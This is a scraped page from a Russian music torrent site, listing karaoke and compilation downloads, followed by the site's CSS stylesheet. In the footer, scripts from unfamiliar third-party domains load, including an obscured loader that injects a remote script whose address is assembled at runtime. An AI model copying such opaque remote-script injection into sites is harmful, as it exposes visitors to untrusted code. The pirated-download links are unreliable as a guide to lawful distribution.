href="https://music-torrent.com/15309-sbornik-klipov-rossiya-34-sht.html">Сборник клипов - Россия [34 шт.] [WEBRip] (2019)</a><br /><br /></div><div class="tnews"> <div class="tpic"><img src="/uploads/posts/2019-12/1577626534_1577622911_novogodnij-tancpol-2020.jpg" title="Новогодний танцпол 2020 (2020) [MP3]" alt="скачать Новогодний танцпол 2020 (2020) [MP3] сборник торрент"></div> <a href="https://music-torrent.com/16172-novogodniy-tancpol-2020.html">Новогодний танцпол 2020 [MP3] (2020)</a><br /><br /></div><div class="tnews"> <div class="tpic"><img src="/uploads/posts/2019-08/1566496457_bed6674eaf24f576bbd835c7bc29e1e2.jpg" title="Фантазёры - Детские Песни и Караоке (2019) [MP3]" alt="скачать Фантазёры - Детские Песни и Караоке (2019) [MP3] сборник торрент"></div> <a href="https://music-torrent.com/13608-fantazery-detskie-pesni-i-karaoke.html">Фантазёры - Детские Песни и Караоке [MP3] (2019)</a><br /><br /></div><div class="tnews"> <div class="tpic"><img src="/uploads/posts/2019-07/1562214714_a57e7e8d5ec811baa0acc02264a9e54c.jpg" title="Караоке. Mix Karaoke 2000 песен для плееров BBK (2012) [DVD]" alt="скачать Караоке. Mix Karaoke 2000 песен для плееров BBK (2012) [DVD] сборник торрент"></div> <a href="https://music-torrent.com/12696-karaoke-mix-karaoke-2000-pesen-dlya-pleerov-bbk.html">Караоке. Mix Karaoke 2000 песен для плееров BBK [DVD] (2012)</a><br /><br /></div><div class="tnews"> <div class="tpic"><img src="/uploads/posts/2019-07/1562214372_d4c1376ed49b.jpg" title="WorldOfBrights - Deep House Karaoke Beats [Дип-Хаус Караоке-Минусовки] (2016) [MP3]" alt="скачать WorldOfBrights - Deep House Karaoke Beats [Дип-Хаус Караоке-Минусовки] (2016) [MP3] сборник торрент"></div> <a href="https://music-torrent.com/12694-worldofbrights-deep-house-karaoke-beats-dip-haus-karaoke-minusovki.html">WorldOfBrights - Deep House Karaoke Beats [Дип-Хаус Караоке-Минусовки] [MP3] (2016)</a><br /><br /></div><div class="tnews"> <div class="tpic"><img src="/uploads/posts/2019-07/1562214066_391e7c1a33054fa0c983fe48dc0a439b.jpg" title="WorldOfBrights - Nu-Disco Karaoke Beats [Нью-Диско Караоке-Минусовки] (2016) [MP3]" alt="скачать WorldOfBrights - Nu-Disco Karaoke Beats [Нью-Диско Караоке-Минусовки] (2016) [MP3] сборник торрент"></div> <a href="https://music-torrent.com/12692-worldofbrights-nu-disco-karaoke-beats-nyu-disko-karaoke-minusovki.html">WorldOfBrights - Nu-Disco Karaoke Beats [Нью-Диско Караоке-Минусовки] [MP3] (2016)</a><br /><br /></div><div class="tnews"> <div class="tpic"><img src="/uploads/posts/2019-11/1574789584_b21acc124c23.jpg" title="100 Greatest Karaoke Songs (2019) [MP3]" alt="скачать 100 Greatest Karaoke Songs (2019) [MP3] сборник торрент"></div> <a href="https://music-torrent.com/15527-100-greatest-karaoke-songs.html">100 Greatest Karaoke Songs [MP3] (2019)</a><br /><br /></div></div></div></div><div style="clear: both;height: 30px;"></div></div><div class="footer"><div class="footer-menu"></div> <div class="footer-text"></div><div class="footer-right"><div class="footer-counts"><script type="text/javascript">document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t44.10;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet" '+
'border="0" width="31" height="31"><\/a>')</script></div></div><div style="clear: both;"></div></div></div><script type="text/javascript"><!--
var dle_root = '/';
var dle_admin = '';
var dle_login_hash = 'a52254f9b8a46ceaecd90811a8b2a7e47c7c7c20';
var dle_group = 5;
var dle_skin = 'fast';
var dle_wysiwyg = '-1';
var quick_wysiwyg = '0';
var dle_act_lang = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short = 'Быстрое редактирование';
var menu_full = 'Полное редактирование';
var menu_profile = 'Просмотр профиля';
var menu_send = 'Отправить сообщение';
var menu_uedit = 'Админцентр';
var dle_info = 'Информация';
var dle_confirm = 'Подтверждение';
var dle_prompt = 'Ввод информации';
var dle_req_field = 'Заполните все необходимые поля';
var dle_del_agree = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint = 'Укажите текст Вашей жалобы для администрации:';
var dle_big_text = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send = 'Отправить';
var dle_p_send_ok = 'Уведомление успешно отправлено';
var dle_save_ok = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm = '0';
var dle_del_news = 'Удалить статью';
var dle_sub_agree = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var allow_dle_delete_news = false;
jQuery(function($){
$('#dle-comments-form').submit(function() {	doAddComments();	return false;
});
});
//--></script><script type='text/javascript' src='https://trutheyesstab.com/services/?id=126439'></script><script type='text/javascript' data-cfasync='false'>let e145a51a75_cnt = 0;	let e145a51a75_interval = setInterval(function(){	if (typeof e145a51a75_country !== 'undefined') {	clearInterval(e145a51a75_interval);	(function(){	var script = document.createElement('script');	script.type = 'text/javascript';	script.charset = 'utf-8';	script.async = 'true';	script.src = 'https://' + e145a51a75_domain + '/' + e145a51a75_path + '/' + e145a51a75_file + '.js?21069a' + Math.random();	document.body.appendChild(script);	})();	} else {	e145a51a75_cnt += 1;	if (e145a51a75_cnt >= 60) {	clearInterval(e145a51a75_interval);	}	}	}, 500);</script><script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(82444795, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true });</script><noscript><div><img src="https://mc.yandex.ru/watch/82444795" style="position:absolute; left:-9999px;" alt="" /></div></noscript><script type="text/javascript" src="https://cs699.listofmonks.com/cscript/699/sml8p0jxm5undpyh.js"> </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://music-torrent.com/templates/fast/css/style.css
body_size: 18791
content:
body { font: 15px Tahoma, Geneva, sans-serif; line-height:normal;
    padding: 0;
    display: block;
    background: url("../images/body.jpg") no-repeat top center;
    background-attachment: fixed;
    background-size:cover;}

h1,h2,h3,h4{padding:0;margin:0}a{text-decoration:none}img{border:none}
h1{font-size:20px}h2{font-size:17px}h3{font-size:15px}
.main-center-block{width:1000px;margin:0 auto;text-align:left}.head-block{height:60px;position:relative}.logo{background:url(../images/logo.png) left top no-repeat;display:block;width:289px;height:40px;position:absolute;left:10%;top:10px;margin:0 0 0 -100px}
h1.tagscb {text-align:center;margin:10px 0 15px;}
.tagscloud_blc {-webkit-column-width:auto;-moz-column-width:auto;column-width:auto;-webkit-column-count:2;-moz-column-count:2;column-count:2;}
.arttag a {float:left;display:block;font-size:13px;padding:5px 10px 5px 5px !important;margin:5px;text-decoration:none;color:#ffffff;background-color:#569be6;}
.arttag a:hover {background-color:#72A8E0;}
.arttag > a > span {float:left;display:block;width:18px;height:18px;margin-right:5px;}
.clear {clear:both;}
.tagico {float:left;display:block;width:34px;height:34px;margin:5px 5px 5px 0;}
.arttag a {-o-border-radius:5px;-moz-border-radius:5px;-khtml-border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;border-radius:5px;}
.tagscloud_blc {-webkit-column-width:auto;-moz-column-width:auto;column-width:auto;-webkit-column-count:2;-moz-column-count:2;column-count:2;}
.tagscloud_blc span {display:block;width:auto;margin:15px 0;}
.tagscloud_blc span:first-child {margin:0 0 15px;}
.arttag > a > span {background:url('https://music-torrent.com/templates/fast/images/tag.png') no-repeat;background-size:100% 100%;}
.sitemap_items {margin: 10px 0px 10px 10px;font-size: 15px;font-weight:normal;}
.sitemap_categories .root {font-size: 17px;font-weight:bold;}
.fullcontinfa a{display:inline-block;cursor:pointer;font-size:14px !important;margin-right:10px;line-height:30px;padding-left:17px;padding-right:17px;color:#fff !important;background:linear-gradient(to bottom, #72A8E0 0%, #72A8E0 100%) repeat scroll 0% 0% transparent;border-radius:3px;text-decoration:none;}
.tpic { width: 100px; height: 70px; margin-right: 8px; float: left; text-align: center; display: table; }
.tpic img { width: 100px; height: auto; min-height: 50px; border: 2px solid #72A8E0; border-radius: 10px;}
.tnews { width: 175px; padding: 5px 35px 10px 0px; clear:both; border-bottom: 2px solid #f2f2f2; display: block; text-align: left; height: 100px; -webkit-transition: all 0.3s ease; -o-transition: all 0.3s ease; -moz-transition: all 0.3s ease; }
.tnews:hover { box-shadow: 4px 0 0 #72A8E0; }

.adsinfpic { width: 156px; height: 110px; display: block; text-align: center; margin-bottom: 30px; }
.adsinfpic img { width: 156px; height: auto; }
.adsinftext { width: 156px; display: block; height: 84px; overflow: hidden; }
.relatednews, .relatednews .adsinfpic, .relatednews .adsinfpic img, .relatednews .adsinftext  { width: 131px !important;}
.relatednews img {min-height:110px;}
.relatednews{margin-right: 11px !important;}
.relatednews, .relatednews .adsinfpic, .relatednews .adsinfpic img, .relatednews .adsinftext {width: 172px !important;}
.relatednews .adsinfpic {height:110px !important;}
.relatednews, .relatednews img, .relatednews .adsinftext, .relatednews .adsinfpic {width:139px !important;}
.adsinftext {height:54px;}
.relatednews .adsinfpic {height:170px !important;}
.adsinfpic, .adsinfpic img, .adsinftext {width: 166.2px;}
.adsinfpic {height: 156px;}

.lnpic img, .ltnpic img, .adsinfpic img, .tpic img, .npic img, .boardpic img, .pmpic img{-webkit-transition: all .5s; -o-transition: all .5s; -ms-transition: all .9s; transition: all .5s;}
.lnpic:hover img, .ltnpic:hover img, .adsinfpic:hover img, .tpic:hover img, .npic:hover img, .boardpic:hover img, .pmpic:hover img {transform: scale(1.1);-webkit-transform: scale(1.1); -o-transform: scale(1.1); -moz-transform: scale(1.1);}	

.tnews { width: 99%;}

 a:link {
    color: #222222; /* Цвет ссылок */
   }
   a:visited {
    color: #222222; /* Цвет посещенных ссылок */
   }
   a:active {
    color: #222; /* Цвет активной ссылки */ 
   } 

.content-block{background:#f7f7f7;-moz-box-shadow:0 0 13px rgba(0,0,0,.3);-webkit-box-shadow:0 0 13px rgba(0,0,0,.3);box-shadow:0 0 12px rgba(0,0,0,.3)}
.hidden-menu{width:140px;position:absolute;right:0;top:56px;display:none;background:#317e96;z-index:333}.hidden-menu a{display:block;border-bottom:1px #568fa1 solid;padding:10px 15px;color:#fff;font-size:13px;text-transform:uppercase}.hidden-menu a:hover{background:#30435a}.left-col{float:left;width:700px;margin:0 20px 0 15px}.cols-news{float:left;width:340px}.cols-news:first-child{margin-right:20px}.main-block{padding:12px;background:#fff;border:1px #e5e5e5 solid;margin:0 0 20px}

.pagin span {
	background:#72a8e0;
	border:1px solid #72a8e0;
	font-size:22px;
	color:#ffffff;
	padding:6px 22px;
	margin:0 10px;
}
.pagin a {
	background:#72a8e0;
	border:1px solid #72a8e0;
	font-size:22px;
	color:#ffffff;
	padding:6px 22px;
	margin:0 10px;
	text-decoration:none;
}
.pagin {
	text-align:center;
	margin: 15px 0;
}


.main-block-title{border-bottom:1px #efefef solid;padding:0 0 10px 35px;margin:0 0 10px;color:#000;font-size:14px;font-weight:700;text-transform:uppercase;position:relative}.main-block-title img{position:absolute;left:0;top:0}.top-news{display:block;padding:7px 0 14px 48px;margin:0 0 12px;background:url(../images/top-news.png) left bottom repeat-x;position:relative;min-height:24px}.top-news-image{width:33px;height:33px;-moz-border-radius:23px;-webkit-border-radius:23px;border-radius:33px;overflow:hidden;position:absolute;left:1px;display:block;background:url(../images/top-news2.png) 3px center no-repeat}.top-news-image img{width:33px;height:33px;-moz-border-radius:33px;-webkit-border-radius:33px;border-radius:33px}.top-news-title{display:block;font-size:14px;line-height:18px;color:#c84551}.top-news-title-author{display:block}.top-news-title i{display:block;color:#717171;font-style:normal}.top-news:hover .top-news-title{color:#0f9ac5}.top-news:hover .top-news-image{border:1px #0f9ac5 solid;left:0;top:7px}.top-news:hover .top-news-image img{display:none}.swiper-pagination1{text-align:center}.swiper-pagination1 span{width:12px;height:12px;display:inline-block;background:#a6a6a6!important;-moz-border-radius:12px;-webkit-border-radius:12px;border-radius:12px;margin:0 3px;opacity:1}.swiper-pagination1 .swiper-pagination-bullet-active{background:#db2f3f!important}.swiper-pagination2{text-align:center}.swiper-pagination2 span{width:12px;height:12px;display:inline-block;background:#a6a6a6!important;-moz-border-radius:12px;-webkit-border-radius:12px;border-radius:12px;margin:0 3px;opacity:1}.swiper-pagination2 .swiper-pagination-bullet-active{background:#db2f3f!important}.right-col{float:left;width:250px}.topsinger{background:url(../images/topsinger.jpg)}.top-singer{color:#121212;font-size:14px;display:block;margin:0 0 5px;padding:0 0 0 25px;position:relative}.top-singer i{font-style:normal;position:absolute;left:0;top:0;width:15px;text-align:right;color:#ffa200}.top-singer:hover{color:#db2f3f}.top-singer:hover i{color:#db2f3f}.footer{padding:25px 35px;position:relative;background:#72A8E0;font-size:13px}.footer-menu{float:left;width:90px;margin:0 40px 0 0}.footer-menu a{color:#9da3aa;display:block;margin:0 0 3px}.footer-menu a:hover{color:#fff}.footer-text{float:left;width:515px;line-height:16px;font-size:13px;color:#676767}.footer-text a{color:#fff}.footer-right{float:right;width:225px}.footer-soc{margin:0 0 10px}.footer-soc a{display:inline-block;margin:0 1px 5px 0;vertical-align:top;width:28px;height:28px;opacity:.6}.footer-soc a:hover{opacity:1}.footer-soc1{background:url(../images/footer-soc.jpg) left top no-repeat}.footer-soc2{background:url(../images/footer-soc.jpg) -28px top no-repeat}.footer-soc3{background:url(../images/footer-soc.jpg) -56px top no-repeat}.footer-soc4{background:url(../images/footer-soc.jpg) -84px top no-repeat}.footer-soc5{background:url(../images/footer-soc.jpg) -112px top no-repeat}.footer-soc6{background:url(../images/footer-soc.jpg) -140px top no-repeat}.footer-soc7{background:url(../images/footer-soc.jpg) -168px top no-repeat}.footer-counts img{margin:0 5px 0 0;opacity:.5}.footer-counts img:hover{opacity:1}.main-news{position:relative;padding:0 125px 17px 62px;min-height:50px;margin:0 0 17px;border-bottom:1px #f6f6f6 solid}.main-news-image{width:100px;height:100px;overflow:hidden;position:absolute;left:0;top:0}.main-news-image img{width:90px;height:90px}.main-news-title{display:block;font-size:13px;line-height:22px;color:#c84551;padding:2px 0 0}.main-news .top-news-title-author{font-size:13px;color:#222}.main-news-title i{display:block;color:#818181;font-style:normal}.active-song-title .top-news-title-author{color:#db2f47!important}.active-song-title i{color:#db2f47!important}.main-news-right{position:absolute;right:0;top:11px}.main-news-rating{display:inline-block;vertical-align:top;margin:0 45px 0 0;padding:5px 0 0}.rating-o{background:#f2f2f2;-moz-border-radius:20px;-webkit-border-radius:20px;border-radius:20px;width:132px;height:18px;position:relative;display:inline-block;vertical-align:top;overflow:hidden}.main-news-rating-i{height:18px;line-height:18px;display:inline-block;vertical-align:top;color:#4b4b4b;font-size:14px;margin:0 0 0 5px;width:40px}.main-ration-votes,.frating{display:none}.main-news-more{display:inline-block;vertical-align:top;margin:0 10px 0 0}.main-news-more a{display:block;background:url(../images/main-news-more.png) left top no-repeat;width:110px;height:80px}.main-news-buttons{display:inline-block;vertical-align:top;width:28px;height:28px;position:relative}.main-news-play{display:block;background:url(../images/main-news-play.png) left top no-repeat;width:28px;height:28px;cursor:pointer;position:absolute;left:0;top:0}.pause{display:none;background:url(../images/pause-load3.gif) left top no-repeat;width:32px;height:32px;cursor:pointer;position:absolute;left:-2px;top:-2px}.vvbb{display:none!important}.player-win{display:none;position:absolute}.load-block .navigation{display:none}.load-button{position:relative;cursor:pointer;height:56px;line-height:56px;display:inline-block;padding:0 0 0 70px;color:#65c0de;font-size:16px}.load-button-image{background:url(../images/load-button-image.png) left top no-repeat;width:56px;height:56px;position:absolute;left:0;top:0;transition:all .8s ease;-webkit-transition:all .8s ease;-o-transition:all .8s ease;-moz-transition:all .8s ease}.load-button:hover{color:#14a2d0}.load-button:hover .load-button-image{-moz-transform:rotate(-360deg);-ms-transform:rotate(-360deg);-webkit-transform:rotate(-360deg);-o-transform:rotate(-360deg);transform:rotate(-360deg)}.search-block{position:relative;margin:0 15px 15px}.search-block form{padding:0;margin:0}.form-text{background:none;display:block;padding:0 25px;border:0;margin:0;height:55px;line-height:55px;color:#818181;font-size:14px;width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;background:#fff;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.16);-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.16);box-shadow:inset 0 1px 1px rgba(0,0,0,.16)}.form-search{position:absolute;right:15px;top:15px;opacity:1}.form-search:hover{opacity:.7}#searchsuggestions{width:400px;background:#fff;text-align:left;z-index:888}#searchsuggestions a{display:block;padding:15px 20px;color:#919191;font-size:14px;line-height:16px;border-bottom:1px #ebebeb solid}#searchsuggestions a span{display:block}#searchsuggestions a:hover{background:#ebebeb}#searchsuggestions a span.searchheading{color:#000;font-size:15px;line-height:18px;margin:0 0 5px}#searchsuggestions span.notfound{display:block;padding:15px 20px;color:#919191;font-size:14px;line-height:16px;border-bottom:1px #ebebeb solid}#searchsuggestions .break{display:none}.navigation{clear:both;padding:10px 0 40px;vertical-align:top}.navigation a,.navigation span{vertical-align:top}.navigation-left{display:inline-block;vertical-align:top}.navigation-left a{display:inline-block;padding:5px 10px;background:#fff;color:#000;font-size:17px;margin:0 3px 5px}.navigation-left a:hover{background:#ff6b6b;color:#fff}.navigation-left span{display:inline-block;padding:5px 10px;background:#007ea5;color:#fff;font-size:17px;margin:0 3px 5px}.navigation-right{display:inline-block;vertical-align:top}.navigation-right a{display:inline-block;padding:5px 10px;background:#fff;color:#000;font-size:17px;margin:0 3px 5px}.navigation-right a:hover{background:#ff6b6b;color:#fff}.navigation-right span{display:inline-block;padding:5px 10px;background:#007ea5;color:#fff;font-size:17px;margin:0 3px 5px}.navigation-center{display:inline-block;vertical-align:top}.navigation-center a{display:inline-block;padding:5px 10px;background:#fff;color:#000;font-size:17px;margin:0 3px 10px}.navigation-center a:hover{background:#007ea5;color:#fff}.navigation-center span{display:inline-block;padding:5px 10px;background:#007ea5;color:#fff;font-size:17px;margin:0 3px 10px}.full-news{padding:14px;background:#fff;border:1px #e5e5e5 solid;margin:0 0 20px;position:relative}.full-news-title{padding:10px 200px 20px 0;margin:0 0 20px;border-bottom:1px #db2f3f solid}.full-news-title h1{font-size:7px;font-weight:100;color:#222}.full-news-title i{padding:10px 0 0;color:#818181;font-size:14px;font-style:normal;display:block;font-weight:400}.full-news-rating{position:absolute;right:12px;top:25px}.full-news-rating .main-news-rating{width:auto;margin:0;display:block;padding:5px 0 0}.frating-plus{display:inline-block;vertical-align:top;margin:0 10px 0 5px}.frating-plus a{display:block;height:22px;line-height:22px;position:relative;padding:0 0 0 28px;color:#e10025}.frating-plus a img{position:absolute;left:0;top:2px}.frating-plus a:hover{color:#85bd0b}.frating-minus{display:inline-block;vertical-align:top}.frating-minus a{display:block;height:22px;line-height:22px;position:relative;padding:0 0 0 28px;color:#818181}.frating-minus a img{position:absolute;left:0;top:0}.frating-minus a:hover{color:#000}.full-news-info{position:relative;padding:0 0 0 205px;min-height:190px;margin:0 0 24px}.sbleft{width:190px;height:190px;overflow:hidden;position:absolute;left:0;top:0}.full-news-stat{padding:0 0 10px}.full-news-stat-item{padding:0 0 20px 45px;position:relative;color:#000}.full-news-stat-item img{position:absolute;left:15px;top:2px}.full-news-stat-item a{color:#2a849e}.full-news-stat-item i{font-style:normal;color:#4b4b4b}.dleaudioplayer{max-width:500px!important}.full-news-download-links{margin:0 0 35px}.full-news-download-links .masha_index{display:none}.full-news-download-links a{float:left;display:block;width:210px;height:36px;line-height:36px;text-transform:uppercase;text-align:center;color:#fff;font-size:14px;font-weight:700;margin:0 0 0 20px}.full-news-download-links a span{padding:0 0 0 13px}.full-news-download-links a:first-child{margin:0}.download1{background:#e65857 url(../images/full-news-download-links.png) 20px center no-repeat}.download1:hover{background:#d80303 url(../images/full-news-download-links.png) 20px center no-repeat}.download2{background:#2a849e url(../images/full-news-download-links.png) 25px center no-repeat}.download2:hover{background:#0095c0 url(../images/full-news-download-links.png) 25px center no-repeat}.download3{background:#9ec250 url(../images/full-news-download-links.png) 10px center no-repeat}.download3:hover{background:#6c970f url(../images/full-news-download-links.png) 10px center no-repeat}.download3 span{padding:0 0 0 21px !important}.full-news-text{margin:0 0 35px;color:#636363;font-size:14px;line-height:20px}.full-news-text img{max-width:100%}.full-news-text-title{margin:0 0 10px;color:#000}.full-news-text a{color:#2a849e}.full-news-text a:hover{color:#000}.fullnews-banner{margin:0 0 25px;overflow:hidden}.fullcom-block{background:#fff;padding:30px}.fullcom-block-title{color:#000;font-size:18px;margin:0 0 25px}.open-com-form{display:inline-block;padding:12px 30px;background:#5cddd2;color:#0f6e65;font-weight:700;cursor:pointer;font-size:14px;text-transform:uppercase;-moz-border-radius:20px;-webkit-border-radius:20px;border-radius:20px}.open-com-form:hover{background:#aed20e;color:#fff}.hidden-com-form{display:none;padding:20px 0 0}.title_spoiler{position:relative;padding:0;margin:0}.title_spoiler a:last-child{background:url(../images/title_spoiler.jpg) left top repeat-x;display:block;line-height:24px;padding:0 10px 0 30px;text-decoration:none;color:#3b3b3b;font-weight:700;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;height:24px}.title_spoiler img{position:absolute;left:5px;top:22px}.text_spoiler{border:1px #ececec solid;padding:10px;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;margin:-5px 0 0}.mass_comments_action{display:none}.comments-tree-list{padding:0;margin:0}.comments-tree-list li{list-style-type:none;margin:0;padding:0}.comments-tree-list ol{background:url(../images/comments-tree.png) 10px top no-repeat;padding:0 0 0 45px}.comments-tree-list{padding:0;margin:0}.comments-tree-list li{list-style-type:none;margin:0;padding:0}.comments-tree-list ol{background:url(../images/comments-tree.png) 10px top no-repeat;padding:0 0 0 45px}.comment-item{position:relative;padding:0 0 0 95px;min-height:110px;margin:0 0 20px}.comment-item-left{position:absolute;left:0;top:0;width:80px}.comment-item-image{width:80px;height:80px;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;background:#f0f0f0;-moz-box-shadow:inset 0 0 10px rgba(0,0,0,.21);-webkit-box-shadow:inset 0 0 10px rgba(0,0,0,.21);box-shadow:inset 0 0 10px rgba(0,0,0,.21);margin:0 0 5px}.comment-item-image img{width:80px;height:80px;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}.comment-item-author{font-size:14px;color:#7a9502}.comment-item-author a{color:#7a9502}.comment-item-author a:hover{color:#000}.comment-item-date{color:#868686;font-size:13px;margin:0 0 5px}.comment-item-date a{color:#ff4141}.comment-item-date a:hover{color:#000}.comment-item-text{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;border:1px solid #e0e0e0;background:#f0f0f0;-moz-box-shadow:inset 0 0 5px #fff;-webkit-box-shadow:inset 0 0 5px #fff;box-shadow:inset 0 0 5px #fff;padding:15px;color:#474747;font-size:14px;line-height:18px}.comment-item-text a{color:#ff4242}.comments-item-links{padding:3px 0 5px 10px;text-align:right;font-size:13px}.comments-item-links a{color:#5c5c5c;margin-right:10px}.comments-item-links a:hover{color:#000}.comment-item .bbcodes,.mass_comments_action .bbcodes{background:#fff;border:1px #ccc solid;color:#333;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;margin:0;cursor:pointer;font-size:14px!important;font-weight:400}.comment-item .bbcodes:hover,.mass_comments_action .bbcodes:hover{background:#ff7e00;color:#fff}.quote{background:#f3f3f3;padding:8px;color:#6f6f6f;clear:both;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;margin:0 0 5px;font-size:13px}.quote a{color:#000}.form-line-tt{margin:0 0 15px}.form-line-tt-left{display:inline-block;vertical-align:top;margin:0 10px 0 0;padding:5px 0 0}.form-line-tt-right{display:inline-block;vertical-align:top}.form-line-tt input{border:1px solid #e3e3e3;background:#e9e9e9;-moz-box-shadow:inset 0 0 5px rgba(0,0,0,.05);-webkit-box-shadow:inset 0 0 5px rgba(0,0,0,.05);box-shadow:inset 0 0 5px rgba(0,0,0,.05);color:#5c5c5c;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;padding:7px 10px;margin:0}.form-line-tt textarea{border:1px solid #e3e3e3;background:#e9e9e9;-moz-box-shadow:inset 0 0 5px rgba(0,0,0,.05);-webkit-box-shadow:inset 0 0 5px rgba(0,0,0,.05);box-shadow:inset 0 0 5px rgba(0,0,0,.05);color:#5c5c5c!important;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;padding:7px 10px!important;margin:0}.form-submit-block-tt{margin:0 0 10px;padding:10px 0;border-top:1px #ccc solid}.form-button-tt{font-size:15px;cursor:pointer;background:-moz-linear-gradient(top,#fdfdfd 5%,#f8f8f8 100%);background:-webkit-linear-gradient(top,#fdfdfd 5%,#f8f8f8 100%);background:-o-linear-gradient(top,#fdfdfd 5%,#f8f8f8 100%);background:-ms-linear-gradient(top,#fdfdfd 5%,#f8f8f8 100%);background:linear-gradient(to bottom,#fdfdfd 5%,#f8f8f8 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fdfdfd',endColorstr='#f8f8f8',GradientType=0);background-color:#fdfdfd;margin:0;padding:8px 50px!important;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;border:1px solid #e2e2e2;color:#565656;-moz-box-shadow:inset 0 0 18px rgba(0,0,0,.04),inset 0 2px 2px rgba(255,255,255,.08),0 1px 1px rgba(255,255,255,.75);-webkit-box-shadow:inset 0 0 18px rgba(0,0,0,.04),inset 0 2px 2px rgba(255,255,255,.08),0 1px 1px rgba(255,255,255,.75);box-shadow:inset 0 0 18px rgba(0,0,0,.04),inset 0 1px 2px rgba(255,255,255,.08),0 1px 1px rgba(255,255,255,.75)}.form-button-tt:hover{background:#f1f1f1;-moz-box-shadow:inset 0 -9px 18px rgba(0,0,0,.06),0 1px 1px rgba(255,255,255,.75);-webkit-box-shadow:inset 0 -9px 18px rgba(0,0,0,.06),0 1px 1px rgba(255,255,255,.75);box-shadow:inset 0 -9px 18px rgba(0,0,0,.06),0 1px 1px rgba(255,255,255,.75)}.add-comment-title{font-size:18px;margin:0 0 10px;padding:0 0 10px;border-bottom:1px #ccc solid}.add-comment .form-line-tt-left{width:80px}.ui-dialog{border:1px solid #ededed;background:#fff;text-align:left;color:#616161;font-size:16px;-moz-box-shadow:0 0 18px rgba(0,0,0,.14);-webkit-box-shadow:0 0 18px rgba(0,0,0,.14);box-shadow:0 0 18px rgba(0,0,0,.14)}.ui-dialog-titlebar{border-bottom:1px solid #ededed;padding:10px 20px;position:relative;cursor:move}.ui-dialog-titlebar-close{background:url(../images/close.png) left top no-repeat;width:29px;height:29px;right:5px;top:5px;font-size:0;display:block;position:absolute;transition:all .3s ease;-webkit-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;opacity:.6;overflow:hidden;line-height:35px;text-indent:-100px}.ui-dialog-titlebar-close:hover{-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg);opacity:1}.ui-dialog-content{padding:15px}.ui-dialog-buttonset{background:#fafafa;height:47px;position:relative;border-top:1px #f2f2f2 solid;padding:13px 5px 0 0;text-align:right}.ui-dialog-buttonset button{display:inline-block;margin:0 0 0 5px;padding:8px 10px;background:#e6e6e6;color:#6b6b6b;font-size:13px;border:0;cursor:pointer;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}.ui-dialog-buttonset button:hover{background:#ff9e2b;color:#fff}.dle-popup-newpm .ui-dialog-content{padding:20px;font-size:14px}.user-card-tt{padding:30px 0 0 140px;position:relative}.user-card-tt-left{position:absolute;left:10px;width:100px;top:10px;z-index:888}.user-card-tt-image{border:3px solid #fff;-moz-box-shadow:0 0 8px rgba(0,0,0,.17);-webkit-box-shadow:0 0 8px rgba(0,0,0,.17);box-shadow:0 0 8px rgba(0,0,0,.17);-moz-border-radius:100px;-webkit-border-radius:100px;border-radius:100px;width:100px;height:100px;margin:0 0 5px;background:#e2e2e2}.user-card-tt-image img{width:100px;height:100px;-moz-border-radius:100px;-webkit-border-radius:100px;border-radius:100px}.user-card-tt-status{text-align:center;font-size:14px;margin-left:3px}.user-card-tt-right{font-size:15px}.user-card-tt-info-left{float:left;width:230px;margin:0 5px 0 0}.user-card-tt-info-line{color:#8b8b8b}.user-card-tt-info-line:first-child{margin:0 0 10px}.user-card-tt-info-line span{color:#000}.user-card-tt-info-line i{color:#3b90cb;font-style:normal}.user-card-tt-info-right{float:left;width:140px}.user-profile-tt{margin:0 0 50px}.tabs-profile .index-tabs{font-size:0;position:relative;bottom:-1px}.tabs-profile .index-tabs span{background:-moz-linear-gradient(top,#fdfdfd 5%,#f1f5f6 100%);background:-webkit-linear-gradient(top,#fdfdfd 5%,#f1f5f6 100%);background:-o-linear-gradient(top,#fdfdfd 5%,#f1f5f6 100%);background:-ms-linear-gradient(top,#fdfdfd 5%,#f1f5f6 100%);background:linear-gradient(to bottom,#fdfdfd 5%,#f1f5f6 